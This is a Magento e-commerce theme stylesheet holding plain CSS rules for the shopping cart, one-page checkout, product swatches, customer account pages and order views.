 .col2-left-layout .pager .pages, .col2-right-layout .pager .pages, .col3-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col2-left-layout .pager .count-container, .col2-right-layout .pager .count-container, .col3-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 1279px) {
 .toolbar .view-mode > label {
 display: none;
}
}
/* ============================================ *
 * Tax - Full Tax Summary
 * ============================================ */
#checkout-review-table .summary-collapse, #shopping-cart-totals-table .summary-collapse, body.customer-account .data-table .summary-collapse { position: relative; cursor: pointer; }
#checkout-review-table .summary-collapse:before, #shopping-cart-totals-table .summary-collapse:before, body.customer-account .data-table .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #3399cc; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .summary-collapse:hover:before, #shopping-cart-totals-table .summary-collapse:hover:before, body.customer-account .data-table .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #246b8f; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:before, #shopping-cart-totals-table .show-details .summary-collapse:before, body.customer-account .data-table .show-details .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:hover:before, #shopping-cart-totals-table .show-details .summary-collapse:hover:before, body.customer-account .data-table .show-details .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #246b8f; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#shopping-cart-totals-table tfoot td .summary-collapse:before, #shopping-cart-totals-table tfoot td .summary-collapse:hover:before { margin-bottom: 5px; }
/* ============================================ *
 * Widgets
 * ============================================ */
.widget .pager { float: none; width: 100%; }
/* ============================================ *
 * Magento Helpers
 * ============================================ */
.a-center { text-align: center; }
.a-right, .align-right { text-align: right; }
.no-display { display: none !important; }
.nobr, .nowrap { white-space: nowrap; }
.width-full { width: 100%; }
/* ============================================ *
 * Custom Helpers
 * ============================================ */
.hidden { display: none; }
/* ============================================ *
 * Print Styles
 * ============================================ */
.page-print .print-head { margin: 0 0 15px; }
.page-print .print-head .logo { float: none; max-height: 50px; width: auto; }
/* ============================================ *
 * FORMS - COMMON
 * ============================================ */
/* -------------------------------------------- *
 * Fieldsets
 */
.fieldset p { margin-bottom: 7px; }
.fieldset p.required { margin-bottom: 5px; font-size: 12px; margin-top: 0px; }
.fieldset + .fieldset { margin-top: 5px; }
form .legend { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 15px; padding-bottom: 7px; border-bottom: 1px solid #ededed; }
/* -------------------------------------------- *
 * Input Box
 */
.input-box { padding-top: 2px; }
.input-box:after { content: ''; display: table; clear: both; }
/* For adjacent select inputs. */
/* Example: credit card expiration month and year. */
.input-box .v-fix { float: left; margin-right: 5px; }
/* ============================================ *
 * Catalog - Compare
 * ============================================ */
.block-compare .product-name:after { content: ''; display: table; clear: both; }
.compare-table .product-image { display: inline-block; }
.compare-table .product-shop-row.top td { padding-bottom: 0; border-bottom: 0; }
.compare-table .product-shop-row.bottom td { padding-top: 0; }
/* ============================================ *
 * Checkout - Layout
 * ============================================ */
.cartLeft { float: left; width: 60%; }
.cartRight { float: right; width: 35%; padding-left: 20px; }
.cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { padding: 10px; background-color: #f4f4f4; border: 1px solid #cccccc; }
.cart-table, .cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { margin-bottom: 20px; }
.display-both-prices .cart-table { float: none; width: 100%; }
.display-both-prices .cart-forms { float: left; padding-right: 10px; padding-left: 0; }
.display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { padding-left: 10px; }
.display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { width: 50%; }
.display-both-prices .crosssell { clear: right; float: right; }
 @media only screen and (max-width: 979px) {
 .display-single-price .cart-table {
 float: none;
 width: 100%;
}
 .display-single-price .cart-forms {
 float: left;
 padding-right: 10px;
 padding-left: 0;
}
 .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-left: 10px;
}
 .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 width: 100%;
 padding:0px;
}
 .display-single-price .crosssell {
 clear: right;
 float: right;
}
}
@media only screen and (max-width: 599px) {
 .product-cart-sku {
 display: none;
}
 .display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell, .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-top: 0;
 padding-left: 0;
 padding-right: 0;
 float: none;
 width: 100%;
}
}
/* ============================================ *
 * Checkout - Cart
 * ============================================ */
.cart .page-title { margin-bottom: 15px; border-bottom: 1px solid #ededed; }
.cart .page-title:after { content: ''; display: table; clear: both; }
.cart .page-title h1 { float: left; border-bottom: none; margin-bottom: 6px; margin-right: 10px; margin-top:20px; }
.checkout-types { float: right; text-align: right; max-width: 100%; margin-top:20px;/* We always want this shipping method to display on its own line */ }
.checkout-types li { vertical-align: top; margin: 0 0 5px 5px; list-style:none; }
table { border-collapse: collapse; border-spacing: 0; }
.checkout-types li:after { content: ''; display: table; clear: both; }
.checkout-types li img { display: inline; vertical-align: top; }
.checkout-types li:first-child { margin-left: 0; }
.checkout-types .method-checkout-cart-methods-multishipping { display: block; }
.checkout-types.top li { display: inline-block; }
.checkout-types.top .bml_button { display: inline-block; vertical-align: top; }
.checkout-types.top .bml_button img { display: block; }
.checkout-types.bottom .paypal-logo a, .checkout-types.minicart .paypal-logo a { display: block; }
.checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or { margin: 0px; width: 150px; display: block; text-align: center; float: right; }
.cart-totals .checkout-types .btn-checkout { margin-bottom: 7px; }
 @media only screen and (max-width: 670px) {
 .checkout-types {
 float: none;
 text-align: center;
}
 .checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or {
 width: auto;
 float: none;
}
 .checkout-types li {
 float: none;
 width: 100%;
 margin-left: 0;
}
 .btn-checkout {
 width: 100%;
}
}
.cart-table { width:100%;}
.cart-table th, .cart-table td, .cart-table tbody td { border-bottom: none; vertical-align: top; }
.cart-table h2 { color: #e51c24; font-size: 14px; font-weight: 600; margin-bottom: 0; }
.cart-table thead th, .cart-table tbody td { background-color: transparent; padding: 10px 5px; }
.cart-table .product-cart-info, .cart-table .product-cart-actions { padding-left: 15px; }
.cart-table tr { border-bottom: 1px solid silver; }
.cart-table tfoot tr { background: none; }
.cart-table tfoot tr > td:after { content: ''; display: table; clear: both; }
.cart-table span.or { font-size: 9px; padding: 0 5px; text-transform: uppercase; }
.cart-table .product-cart-image .cart-links, .cart-table .product-cart-info .btn-remove, .cart-table .product-cart-actions .button { display: none; }
.cart-table .product-cart-image { padding-left: 0; padding-right: 0; }
.cart-table .product-cart-image .product-image img { max-width: 100%; width: 100%; border:1px solid #cacaca; }
.cart-table .product-cart-image a.cart-edit { display: none; }
.cart-table .product-cart-sku { font-style: italic; font-size: 12px; margin: 5px 0 12px; }
.cart-table .product-cart-sku .label { font-weight: 600; }
.cart-table .btn-empty { float: left; }
.cart-table .product-cart-total, .cart-table .product-cart-price { text-align: center; }
.cart-table .cart-tax-total { position: relative; cursor: pointer; }
.cart-table .cart-tax-total:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-right: 6px solid #3399cc; border-left: none; position: absolute; top: 3px; right: -11px; }
.cart-table .cart-tax-total.cart-tax-total-expanded:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 6px solid transparent; border-left: 6px solid transparent; border-top: 6px solid #3399cc; border-bottom: none; right: -15px; top: 6px; }
.cart-table .cart-links > li { list-style:none; white-space: nowrap; line-height: 1.3; margin-bottom: 5px; min-width: 65px; font-size: 13px; }
.cart-table .cart-links > li > a { display: block; }
.cart-table .cart-links > li:last-child { margin-bottom: 0; }
.cart-table .product-cart-actions { min-width: 60px; text-align: center; }
.cart-table .product-cart-actions .qty { height: 30px; border:1px solid #cacaca; border-color: silver; border-radius: 0; margin-bottom: 10px; text-align: center; width: 3em; }
.cart-table .product-cart-actions .button { margin-bottom: 5px; }
.cart-table .item-options { padding-left: 15px; }
/* ============================================ *
 * Checkout - Estimate Shipping and Tax
 * ============================================ */
.shipping h2 { font-size: 12px; font-weight: bold; margin: 0 0 5px; }
.shipping select { max-width: 100%; height: 30px; display: block; border: 1px solid silver; }
.shipping select.validation-failed { border-color: red; }
.shipping .shipping-desc { display: none; }
.shipping .buttons-set { border: none; margin: 0; padding: 0; }
.shipping .form-list:after { content: ''; display: table; clear: both; }
.shipping .form-list li { list-style:none; float: left; margin: 5px 2% 10px 0; }
.shipping .form-list .shipping-country { width: 30%; }
.shipping .form-list .shipping-region { width: 41%; }
.shipping .form-list .shipping-postcode { margin-right: 0; width: 18%; }
.shipping .form-list .input-box { padding-top: 0; }
.shipping .form-list input { height: 30px; border:1px solid #cacaca; }
.shipping .form-list label { font-size: 13px; font-weight: 400; text-transform: uppercase; }
.shipping .sp-methods { padding: 10px 0 0; text-align: left; }
.shipping .sp-methods dd { margin-bottom: 10px; }
.shipping .sp-methods label { font-size: 12px; font-style: italic; min-width: 100px; }
.shipping .sp-methods label span { font-weight: bold; font-style: normal; }
.shipping #co-shipping-method-form .buttons-set .button { float: left; margin-left: 0; }
.shipping #co-shipping-method-form .sp-methods dd label {/*  border: 1px solid #cccccc; background-color: #e7e7e7; */ min-width: 220px; }
.shipping #co-shipping-method-form .sp-methods dd label:hover {/*  background-color: #dbdbdb; */ }
.cart .cart-totals { text-align: right; }
.cart .cart-totals:after { content: ''; display: table; clear: both; }
.cart .cart-totals table { font-size: 12px; margin-bottom: 20px; text-transform: uppercase; width: 100%; }
.cart .cart-totals table td { padding: 2px 0px; }
.cart .cart-totals table td:first-child { padding-right: 10px; min-width: 120px; }
.cart .cart-totals table tbody tr:last-child td, .cart .cart-totals table tbody tr:last-child th { padding-bottom: 10px; }
.cart .cart-totals table tfoot { border-top: 1px solid #E6E6E6; border-bottom: 1px solid #E6E6E6; }
.cart .cart-totals table tfoot td { font-size: 24px; padding: 2px 5px; vertical-align: top; }
.cart .cart-totals table tfoot strong span, .cart .cart-totals table tfoot span.price { }
.cart .cart-totals table tfoot strong { font-weight: 400; }
.discount-form:after, #giftcard-form:after { content: ''; display: table; clear: both; }
#discount-coupon-form, .cart .giftcard { width: 100%; }
#discount-coupon-form h2, .cart .giftcard h2 { display: none; }
#discount-coupon-form label, .cart .giftcard label { font-size: 12px; font-weight: 400; text-align: left; text-transform: uppercase; min-width: 105px; display: inline-block; margin-right: 10px; }
#discount-coupon-form .field-wrapper, .cart .giftcard .field-wrapper { display: inline-block; width:100%;}
#discount-coupon-form .validation-advice, .cart .giftcard .validation-advice { display: inline; }
#discount-coupon-form .button-wrapper, .cart .giftcard .button-wrapper { display: inline-block; vertical-align: bottom; }
#discount-coupon-form .button-wrapper > button, .cart .giftcard .button-wrapper > button { float: left; }
#discount-coupon-form .input-text, .cart .giftcard .input-text { border-radius: 0; height: 30px; margin: 4px 10px 0 0; width:60%; border:1px solid #cacaca; }
.cart .giftcard p { margin-bottom: 7px; }
.cart .giftcard .check-gc-status { float: left; padding: 0px; }
.cart .giftcard .check-gc-status > span > span { font-size: 14px; text-transform: none; }
/* ============================================ *
 * Checkout - Cart Cross sell
 * ============================================ */
.crosssell h2 { color: #3399cc; }
.crosssell #crosssell-products-list .button, .crosssell #crosssell-products-list .add-to-links { display: none; }
/* Change the layout to 2 columns at a breakpoint that is higher than a 3 columns layout would normally break */

/* ============================================ *
 * Checkout - One Page
 * ============================================ */
.checkout-onepage-index .col-right, .checkout-onepage-index .col-left { display: none; }
.checkout-onepage-index .col-main { width: auto; float: none; }
.opc select { width: 365px; }
/* -------------------------------------------- *
 * Section Styling - Default
 */
.opc .section .step-title { width: 100%; border-top: 1px solid #ececec; position: relative; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.opc .section .step-title:after { content: ''; display: table; clear: both; }
 .opc .section.allow:not(.active) .step-title {
 cursor: pointer;
}

/* Using .no-touch since touch devices emulate hover, thereby making steps look active that are not */
.no-touch .opc .section.allow:not(.active) .step-title:hover {
 background-color: #f4f4f4;
}
.opc .section.active .step-title { border-bottom: 1px solid #ececec; }
.opc .section .step-title a { display: none; }
 .opc .section.allow:not(.active) .step-title a {
 display: block;
 float: right;
 line-height: 40px;
 height: 40px;
 padding: 0px 10px;
}
.no-touch .opc .section .step-title a:hover { text-decoration: none; }
.opc .section .step-title .number, .opc .section.allow.active .step-title .number, .no-touch .opc .section.allow:hover .step-title .number { width: 26px; height: 26px; text-align: center; color: #FFFFFF; line-height: 26px; background-color: #e51c24; display: block; position: absolute; top: 50%; left: 10px; margin-top: -13px; }
.opc .section.allow .step-title .number { background-color: #f58388; }
.opc .section.allow .step-title h2 { color: #a0a0a0; }
.opc .section.allow .step-title:hover h2, .opc .section.active .step-title h2 { color: #e51c24; }
.opc .section .step-title h2 { font-size: 16px; font-weight: 400; line-height: 40px; height: 40px; float: left; margin: 0px 4px 0px 45px; }
.opc .section .step { padding: 20px; }
.opc .section .step:after { content: ''; display: table; clear: both; }
.opc h3 { font-weight: 500; }
.opc .buttons-set { text-align: left; }
.opc .buttons-set button.button { float: left; margin-left: 0; margin-right: 10px; margin-bottom: 0; }
.opc .buttons-set p.required { float: right; margin-left: 5px; margin-bottom: 0; }
.opc .buttons-set .back-link { float: right; margin: 0; }
.opc .buttons-set a { line-height: 20px; display: inline-block; padding: 5px 5px 5px 0; }
#opc-payment .note { padding: 10px; }

/* -------------------------------------------- *
 * This section hides everything but the "Checkout Method" step of the checkout process and fades in the content
 * once the customer progresses to the next step. The purpose of this is to simplify what the customer has to focus on.
 * It is limited to larger viewports since smaller devices are inherently going to be focused solely on the
 * "Checkout Method" step.
 */
.opc.opc-firststep-login .section:not(#opc-login) .step-title, .opc-block-progress-step-login {
 -webkit-transition: opacity 300ms linear;
 -webkit-transition-delay: 0;
 -moz-transition: opacity 300ms linear 0;
 -o-transition: opacity 300ms linear 0;
 transition: opacity 300ms linear 0;
}
.opc.opc-firststep-login .section#opc-login .step-title .number { -webkit-transition: width 80ms linear; -webkit-transition-delay: 0; -moz-transition: width 80ms linear 0; -o-transition: width 80ms linear 0; transition: width 80ms linear 0; }
.opc.opc-firststep-login .section#opc-login .step-title h2 { -webkit-transition: margin-left 80ms linear; -webkit-transition-delay: 0; -moz-transition: margin-left 80ms linear 0; -o-transition: margin-left 80ms linear 0; transition: margin-left 80ms linear 0; }

/* When a user progresses from the "Checkout Method" to "Billing Information" for the first time, the              */
/* "opc-has-progressed-from-login" class gets added to the body. Also, the .opc element will only have the         */
/* "opc-firststep-login" class if the first step of the checkout is the "Checkout Method" (eg, not when logged in) */
body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section:not(#opc-login) .step-title, body:not(.opc-has-progressed-from-login) .opc-block-progress-step-login {
 opacity: 0;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title .number {
 width: 0px;
 overflow: hidden;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title h2 {
 margin-left: 0px;
}
/* -------------------------------------------- *
 * Shipping and Payment methods
 */
.sp-methods { margin: 0 0 8px; }
.sp-methods dt { margin: 13px 0 5px; font-weight: bold; }
.sp-methods dt:first-child { margin: 0 0 5px; }
.sp-methods dd li { margin: 5px 0; }
.sp-methods label img { float: left; }
.sp-methods label a { margin-top: 6px; float: right; margin-left: 10px; }
.sp-methods .price { font-weight: bold; }
.sp-methods .form-list { padding-left: 20px; }
.sp-methods .form-list li { margin: 0 0 8px; }
.sp-methods select.month { width: 120px; margin-right: 10px; }
.sp-methods select.year { width: 96px; }
.sp-methods input.cvv { width: 4em !important; }
.sp-methods .checkmo-list li { margin: 0 0 5px; content: ''; display: table; clear: both; }
.sp-methods .checkmo-list label { width: 165px; padding-right: 15px; text-align: right; float: left; }
.sp-methods .checkmo-list address { float: left; }
.sp-methods .release-amounts { margin: 0.5em 0; }
.sp-methods .release-amounts button { float: left; margin: 5px 10px 0 0; }
/* One Page Checkout */
.block-progress { border: 0; margin: 0; border-left: 1px solid #cccccc; padding-left: 20px; }
.block-progress .block-content { font-size: 13px; }
.block-progress dt { padding-top: 6px; margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 6px; text-transform: uppercase; font-weight: normal; color: #a0a0a0; }
.block-progress dt.complete { color: #e51c24; }
.block-progress dd { padding-left: 15px; margin-bottom: 10px; font-style: italic; }
.block-progress dd address { font-style: italic; }
.block-progress #payment-progress-opcheckout .subtitle { margin-bottom: 3px; }
.block-progress .payment-info dt { padding: 0; margin: 0 0 3px 0; color: #e51c24; text-transform: none; font-style: italic; float: left; clear: both; font-size: 13px; }
.block-progress .payment-info dt:after { content: ': '; }
.block-progress .payment-info dd { float: left; margin-bottom: 3px; font-size: 13px; }
.block-progress .payment-info:after { content: ''; display: table; clear: both; }
/* review step */
#checkout-review-table .btn-remove img { display: none; }
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
.opc-block-progress dt.complete a, .opc-block-progress dt.complete .separator { display: inline; font-size:10px; }
.opc-block-progress dt a, .opc-block-progress dt .separator { display: none; }
/* On small screens, the progress review content will be moved to the review step via JS. Styled via this CSS: */
#checkout-step-review .opc-block-progress { border-left: none; padding-left: 0; }
#checkout-step-review .opc-block-progress .block-title { display: none; }
#checkout-step-review .opc-block-progress .block-content { display: block !important; padding: 0; }
#checkout-step-review .opc-block-progress .block-content > dl > div { float: left; width: 50%; }
#checkout-step-review .opc-block-progress .block-content .changelink { display: none; }
#checkout-step-review .centinel > p { margin-bottom: 10px; }
#checkout-step-review .centinel iframe { width: 100%; min-height: 400px; }
/* Gift options */
.gift-messages-form .item { content: ''; display: table; clear: both; margin-top: 30px; }
.gift-messages-form .item h5 { font-weight: bold; }
.gift-messages-form .item .product-img-box { width: auto; float: left; padding-right: 15px; }
.gift-messages-form .item .details { float: left; }
.gift-message-form .inner-box > div { content: ''; display: table; clear: both; width: 100%; margin-top: 15px; }
.gift-message-form .inner-box > div.extra-options-container p { margin-bottom: 15px; }
.gift-message-form .gift-wrapping-form label { margin-right: 10px; }
.gift-message-form .gift-wrapping-form img { float: left; }
/* ============================================ *
 * Checkout - Success
 * ============================================ */
.checkout-onepage-success .col-main { padding: 0; text-align: center; }
.checkout-onepage-success .buttons-set { margin: 10px 0; text-align: center; }
.checkout-onepage-success .buttons-set button { float: none; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design { height: 75px; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design .image-box { margin-right: 5px; }
.gift-message-form .gift-item { padding-bottom: 10px; margin-bottom: 10px; border-bottom: solid 1px #ececec; }
.gift-message-form .gift-item:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-item .product-img-box { width: 200px; }
.gift-message-form .gift-item .product-img-box .product-image { width: 75px; margin-left: auto; margin-right: auto; }
.gift-message-form .gift-item .product-img-box .product-name { display: block; }
.gift-message-form .gift-item .fieldset { margin-left: 200px; }
/**
 * @category   Mage
 * @package    ConfigurableSwatches
 */
/* Clears */
.clearfix:after, .configurable-swatch-list:after, .product-view .product-options .swatch-attr:after { display: block; content: "."; clear: both; font-size: 0; line-height: 0; height: 0; overflow: hidden; }
.product-view .product-options .swatch-attr { float: none; display: block; clear: both; border: 0; }
.product-view .product-options dt.swatch-attr label { display: block; line-height: 1.3; }
/* General Swatch Styling */
.configurable-swatch-list { margin-left: -3px; zoom: 1; clear: both; }
.configurable-swatch-list li { float: left; zoom: 1; margin: 0 0 0 3px; }
#narrow-by-list dd .configurable-swatch-list li { margin: 0 0 0 3px; width: 47%; }
.swatch-link img { border-radius: 3px; }
.swatch-link, .swatch-label { display: block; border-radius: 3px; font-size: 14px; text-align: center; color: #666666; text-decoration: none; box-sizing: content-box; }
.swatch-link { border: 1px solid #bbbbbb; margin: 0 0 3px; }
#narrow-by-list dd .swatch-link { float: left; margin-right: 2px; padding: 0; }
.currently .swatch-link { display: inline-block; margin: 0 0 0 10px; }
.swatch-label { border: 1px solid #fff; margin: 0; white-space: nowrap; background: #efefef; }
.swatch-link:hover { cursor: pointer; }
.currently .swatch-link:hover { cursor: default; }
.swatch-link .x { display: none; text-indent: -999em; position: absolute; left: 0; right: 0; top: 0; bottom: 0; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/bg_x.png) center no-repeat transparent; z-index: 10; }
.configurable-swatch-list .not-available .x { display: block; }
.configurable-swatch-list .not-available .swatch-link { border-color: #e6e6e6; position: relative; }
.configurable-swatch-list .not-available .swatch-label { color: #aaa; background: #fff; }
/* Image Swatches */
.swatch-link.has-image .swatch-label { position: relative; }
.swatch-link.has-image img { position: absolute; top: 0; left: 0; }
.configurable-swatch-list .not-available .swatch-link.has-image img { opacity: 0.4; filter: alpha(opacity=40); }
/* Other Swatch States */
.configurable-swatch-list .hover .swatch-link, .configurable-swatch-list .selected .swatch-link, .swatch-link:hover { border-color: #44f; }
.currently .swatch-link:hover { border-color: #bbbbbb; }
.configurable-swatch-list .wide-swatch .swatch-label { padding: 0 6px; }
.configurable-swatch-box { background: none !important; }
.configurable-swatch-box select.swatch-select { display: none; }
.configurable-swatch-box .validation-advice { margin: 0 0 5px; background: #D91A00; padding: 2px 5px !important; font-weight: bold; color: #fff !important; float: left; display: block; border-radius: 3px; }
/* CUSTOM */
.availability.out-of-stock span { color: #333; }
.product-view .add-to-cart button.out-of-stock { background-position: -80px -362px; cursor: default; }
.product-view .product-options dd .input-box { width: auto; height: auto; }
.product-options .select-label { display: none; }
.product-options dt.swatch-attr label, .product-options dt.swatch-attr .select-label { font-size: 12px; }
.product-options dt.swatch-attr .select-label { display: inline; font-weight: normal; color: #00acb1; padding-left: 5px; }
/* ============================================ *
 * Customer
 * ============================================ */
.customer-account-login .scaffold-form label:first-child { width: 115px; }
.customer-account-login .col2-set .buttons-set { text-align: left; border-top: 0; }
.customer-account-login .col2-set .buttons-set button, .customer-account-login .col2-set .buttons-set .button { float: none; min-width: 50%; margin: 0; }
.customer-account-login .col2-set .col-1 ul { list-style: disc; padding-left: 20px; margin: 10px 0 20px 0; }
.customer-account-create .scaffold-form label:first-child { width: 140px; }
 .opc #opc-login p:not(.required) {
 font-style: italic;
 font-size: 13px;
 color: #a0a0a0;
}
.remember-me-box a.hide { display: none; }
.remember-me-box .link-tip { font-size: 13px; padding-left: 10px; }
.remember-me-popup { display: none; border: 1px solid #cccccc; padding: 10px; position: relative; }
.remember-me-popup.show { display: block; }
.remember-me-popup p { }
.remember-me-popup .remember-me-popup-close { position: absolute; top: 0; right: 0; padding: 10px; font-size: 12px; }
.remember-me-popup .remember-me-popup-close-button { display: none; }
.customer-account-create .buttons-set { max-width: 455px; }
.customer-account-create .fieldset, .customer-account-create .buttons-set { margin-left: 30px; }
.customer-account-create .fieldset .hidden { display: none; }
.customer-account-create #remember-me-popup { max-width: 455px; }
.customer-account-forgotpassword .fieldset, .customer-account-forgotpassword .buttons-set { margin-left: 30px; max-width: 400px; }
.customer-account-forgotpassword .fieldset .input-box input.input-text { width: 100%; }
/* ============================================ *
 * My Account Global Styles
 * ============================================ */
body.customer-account .my-account .page-title h1 { border: 0; text-align: left; }
body.customer-account .my-account .title-buttons { position: relative; text-align: right; }
body.customer-account .my-account .title-buttons h1 { text-align: left; }
body.customer-account .my-account .title-buttons .button { position: absolute; right: 0; top: 0; }
body.customer-account .my-account .title-buttons a, body.customer-account .my-account .title-buttons span.separator { position: relative; top: -42px; }
body.customer-account .my-account .fieldset h2, body.customer-account .my-account .addresses-list h2, body.customer-account .my-account .order-details h2 { width: 100%; display: inline-block; }
body.customer-account .my-account .addresses-list h3 { font-size: 14px; font-weight: 600; }
body.customer-account .my-account .fieldset { margin-top: 30px; margin-bottom: 30px; }
body.customer-account .data-table { margin-top: 5px; }
body.customer-account .data-table td a { text-transform: uppercase; font-style: normal; font-size: 13px; }
body.customer-account .sidebar .block ol#compare-items li { margin: 10px 0; }
body.customer-account .sidebar .block .block-content p.block-subtitle { margin-bottom: 15px; }
body.customer-account .sidebar .block .block-content .actions { margin-top: 30px; }
body.customer-account .sidebar ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name { display: inline-block; margin-bottom: 0; }
body.customer-account .sidebar .block-cart .summary { margin-bottom: 15px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input { margin-right: 10px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name { display: inline; margin-bottom: 0; }
.form-list .customer-dob .dob-month, .form-list .customer-dob .dob-day { width: 40px; float: left; margin-right: 10px; }
.form-list .customer-dob .dob-year { width: 80px; float: left; }
/* ============================================ *
 * Dashboard
 * ============================================ */
.dashboard .box-head { margin-top: 30px; border-bottom: 1px solid #cccccc; padding-bottom: 7px; }
.dashboard .box-head h2 { font-size: 15px; font-weight: 600; display: inline-block; margin-bottom: 0; }
.dashboard .box-head a { padding: 10px; }
.dashboard .box-title a, .dashboard .box-head a { text-transform: uppercase; font-size: 12px; }
.dashboard .box-account { padding-bottom: 40px; border-bottom: 1px solid #cccccc; margin-bottom: 45px; }
.dashboard .box-account p, .dashboard .box-account address { font-style: italic; }
.dashboard .col2-set .col-1, .dashboard .col2-set .col-2 { padding-right: 12.09677%; padding-bottom: 0; }
.dashboard .col2-set .col-1 .box-title, .dashboard .col2-set .col-2 .box-title { position: relative; padding-bottom: 10px; }
.dashboard .col2-set .col-1 .box-title h2, .dashboard .col2-set .col-1 .box-title h3, .dashboard .col2-set .col-2 .box-title h2, .dashboard .col2-set .col-2 .box-title h3 { font-weight: 600; font-size: 14px; margin-bottom: 0; }
.dashboard .col2-set .col-1 .box-title a, .dashboard .col2-set .col-2 .box-title a { position: absolute; top: -10px; right: -10px; padding: 10px; line-height: 19.6px; }
.dashboard .box-reviews.box-account { padding-bottom: 0; }
.dashboard .box-reviews li { padding: 10px 0; border-top: 1px solid #ededed; }
.dashboard .box-reviews li:first-child { border-top: 0; }
.dashboard .box-reviews li .number { margin-right: -20px; float: left; line-height: 1.4; font-size: 13px; }
.dashboard .box-reviews li .details { margin-left: 20px; }
.dashboard .box-reviews li .details .ratings { content: ''; display: table; clear: both; margin-bottom: 0; }
.dashboard .box-reviews li .details .ratings strong { float: left; font-size: 13px; margin-right: 5px; }
.dashboard .box-reviews li .details .ratings .rating-box { float: left; margin: 3px 0 0 0; }
/* ============================================ *
 * Address Book
 * ============================================ */
.my-account .addresses-list { }
.my-account .addresses-list .col-1, .my-account .addresses-list .col-2 { padding-bottom: 0; }
.my-account .addresses-list .item { margin: 0 0 30px 0; }
.my-account .addresses-list .item p { margin-top: 10px; }
/* ============================================ *
 * Order View
 * ============================================ */
.order-info { padding-bottom: 10px; border-bottom: 1px solid #ededed; width: 100%; margin-bottom: 30px; }
.order-info dt, .order-info dd, .order-info ul, .order-info li { display: inline; }
.order-info dt { margin-right: 20px; }
.order-info li { margin: 0 0 0 20px; }
.order-info li.current { font-weight: 600; }
.order-info li:first-child { margin-left: 0; }
.order-date { text-transform: uppercase; }
.order-info-box { margin-bottom: 40px; margin-top: 20px; }
.order-info-box + .order-info-box { padding-bottom: 40px; border-bottom: 1px solid #ededed; }
.order-info-box .col-1 { padding-right: 0; width: 48%; }
.order-info-box .col-2 { width: 52%; }
.order-info-box .col-1, .order-info-box .col-2 { overflow: hidden; padding-top: 0; padding-bottom: 0; }
.order-info-box .box-title { width: 150px; padding-right: 10px; float: left; }
.order-info-box .box-title h2 { font-size: 14px; font-weight: bold; line-height: 1.5; }
.order-info-box .box-title h2:after { content: ':'; }
.order-info-box .box-content { float: left; }
.order-info-box .box-content td, .order-info-box .box-content th { line-height: 1.3; }
.order-info-box .box-content th { padding-top: 10px; }
.order-info-box .box-content td { padding-left: 15px; }
.order-info-box .box-content strong { font-weight: normal; text-transform: uppercase; }
#my-orders-table .option-label { margin-left: 10px; font-weight: 600; font-style: italic; }
#my-orders-table .option-value { margin-left: 20px; }
#my-orders-table tr.bundle:not(:last-child) td {
 border-bottom: none;
 border-top: none;
}
ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
ol#cart-sidebar-reorder li input { margin-right: 10px; }
ol#cart-sidebar-reorder p.product-name { display: inline; }
.order-additional { margin: 40px 0; }
.order-gift-message dd { margin-top: 10px; }
/* ============================================ *
 * Newsletter Subscriptions
 * ============================================ */
body.newsletter-manage-index .my-account .fieldset { margin-bottom: 20px; }
body.newsletter-manage-index .my-account .fieldset h2 { display: none; }
body.newsletter-manage-index .my-account .form-list { border-top: 1px solid #ededed; padding-top: 10px; }
/* ============================================ *
 * Contacts
 * ============================================ */
